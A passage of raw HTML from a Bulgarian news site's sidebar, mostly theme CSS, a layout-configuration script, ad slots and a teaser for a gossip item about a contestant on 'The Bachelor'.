                        <a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%bf%d1%80%d0%b0%d0%b2%d1%8f%d1%82-%d1%81-%d0%bc%d0%b5%d1%81%d0%be%d1%82%d0%be-%d0%b2-%d1%85%d0%b8%d0%bf%d0%b5%d1%80%d0%bc%d0%b0%d1%80%d0%ba%d0%b5/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_98_8f9  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_98_8f9{
                    vertical-align: baseline;
                }.tdi_98_8f9 .wpb_wrapper,
				.tdi_98_8f9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_98_8f9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_98_8f9 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_98_8f9{
width:340px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98_8f9{
width:230px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98_8f9{
width:auto !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_99_690 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_99_690{
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_99_690{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99_690{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_99_690.td-a-rec{
					text-align: center;
				}.tdi_99_690 .td-element-style{
					z-index: -1;
				}.tdi_99_690 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_99_690 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img src="https://vecherno.com/wp-content/uploads/2020/07/corhaz2.png" alt="" /></a></div></div><div class="td_block_wrap td_block_title tdi_100_2b6 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_100_2b6" >
<style>

/* inline tdc_css att */

.tdi_100_2b6{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_100_2b6 .td-block-title a,
				.tdi_100_2b6 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100_2b6 .td-block-title a,
				.tdi_100_2b6 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100_2b6 .td-block-title a,
				.tdi_100_2b6 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_100_2b6 .td-block-title a,
				.tdi_100_2b6 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Latest News</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_101_aa6 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_101_aa6" >
<style>

/* inline tdc_css att */

.tdi_101_aa6{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_101_aa6{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_aa6{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_aa6 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_101_aa6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_101_aa6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_101_aa6 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_101_aa6 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_101_aa6 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_101_aa6 .entry-thumb{
					background-position: center 50%;
				}.tdi_101_aa6 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_101_aa6 .td-post-vid-time{
					display: block;
				}.tdi_101_aa6 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_101_aa6 .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_101_aa6 .td-excerpt{
					margin: 8px 0 0;
				}.tdi_101_aa6 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_101_aa6 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_101_aa6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_101_aa6 .td-post-date,
				.tdi_101_aa6 .td-post-author-name span{
					display: inline-block;
				}.tdi_101_aa6 .entry-review-stars{
					display: inline-block;
				}.tdi_101_aa6 .td-icon-star,
                .tdi_101_aa6 .td-icon-star-empty,
                .tdi_101_aa6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_101_aa6 .td-module-comments{
					display: none;
				}.tdi_101_aa6 .td-read-more{
					display: none;
				}.tdi_101_aa6 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_101_aa6 .td-post-category:hover{
					color: #000000;
				}.tdi_101_aa6 .td-post-author-name a{
					color: #666666;
				}.tdi_101_aa6 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_101_aa6 .td-editor-date,
				.tdi_101_aa6 .td-editor-date .td-post-author-name,
				.tdi_101_aa6 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_101_aa6 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_101_aa6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101_aa6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_101_aa6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101_aa6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101_aa6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101_aa6 .td-module-container:before{
					bottom: -18px;
				}.tdi_101_aa6 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_101_aa6 .td-excerpt{
					display: none;
				}.tdi_101_aa6 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101_aa6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_101_aa6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101_aa6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101_aa6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101_aa6 .td-module-container:before{
					bottom: -18px;
				}.tdi_101_aa6 .td-excerpt{
					display: none;
				}.tdi_101_aa6 .td-post-author-name{
					display: none;
				}.tdi_101_aa6 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_101_aa6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_101_aa6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101_aa6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101_aa6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101_aa6 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_101_aa6 = new tdBlock();
block_tdi_101_aa6.id = "tdi_101_aa6";
block_tdi_101_aa6.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_101_aa6","tdc_css_class":"tdi_101_aa6","tdc_css_class_style":"tdi_101_aa6_rand_style"}';
block_tdi_101_aa6.td_column_number = "1";
block_tdi_101_aa6.block_type = "td_flex_block_5";
block_tdi_101_aa6.post_count = "1";
block_tdi_101_aa6.found_posts = "11799";
block_tdi_101_aa6.header_color = "";
block_tdi_101_aa6.ajax_pagination_infinite_stop = "";
block_tdi_101_aa6.max_num_pages = "11799";
tdBlocksArray.push(block_tdi_101_aa6);
</script><div class="td-block-title-wrap"></div><div id=tdi_101_aa6 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span><span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3><div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има...</div><div class="td-read-more"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_102_668 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_102_668{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_102_668.td-a-rec{
					text-align: center;
				}.tdi_102_668 .td-element-style{
					z-index: -1;
				}.tdi_102_668 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_102_668 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img src="https://vecherno.com/wp-content/uploads/2020/07/corhaz1.png" alt="" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_103_9a5 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_103_9a5" >
<style>

/* inline tdc_css att */

.tdi_103_9a5{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_103_9a5 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_103_9a5 .entry-thumb{
					background-position: center 50%;
				}.tdi_103_9a5 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_103_9a5 .td-image-container,
				.ie11 .tdi_103_9a5 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_103_9a5 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_103_9a5 .td-module-meta-info,
				.ie11 .tdi_103_9a5 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_103_9a5 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_103_9a5 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_103_9a5 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_103_9a5 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_103_9a5 .td-post-vid-time{
					display: block;
				}.tdi_103_9a5 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_103_9a5 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_103_9a5 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_103_9a5 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_103_9a5 .td-read-more{
					display: none;
				}.tdi_103_9a5 .td-post-date,
				.tdi_103_9a5 .td-post-author-name span{
					display: inline-block;
				}.tdi_103_9a5 .entry-review-stars{
					display: inline-block;
				}.tdi_103_9a5 .td-icon-star,
                .tdi_103_9a5 .td-icon-star-empty,
                .tdi_103_9a5 .td-icon-star-half{
					font-size: 15px;
				}.tdi_103_9a5 .td-module-comments{
					display: none;
				}.tdi_103_9a5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_103_9a5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_103_9a5 .td-post-category:hover{
					color: #000000;
				}.tdi_103_9a5 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_103_9a5 .td-post-author-name a{
					color: #666666;
				}.tdi_103_9a5 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_103_9a5 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103_9a5 .td-editor-date,
				.tdi_103_9a5 .td-editor-date .td-post-author-name,
				.tdi_103_9a5 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_103_9a5 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103_9a5 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_103_9a5 .td-module-container:before{
					bottom: -10px;
				}.tdi_103_9a5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_9a5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_9a5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_103_9a5 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_9a5 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_103_9a5 .td-image-container,
				.ie11 .tdi_103_9a5 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_103_9a5 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_103_9a5 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_103_9a5 .td-module-container:before{
					bottom: -10px;
				}.tdi_103_9a5 .td-post-author-name{
					display: none;
				}.tdi_103_9a5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_9a5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_9a5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_103_9a5 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_103_9a5 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_103_9a5 .td-module-container:before{
					bottom: -15px;
				}.tdi_103_9a5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_9a5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_9a5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_103_9a5 = new tdBlock();
block_tdi_103_9a5.id = "tdi_103_9a5";
block_tdi_103_9a5.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article 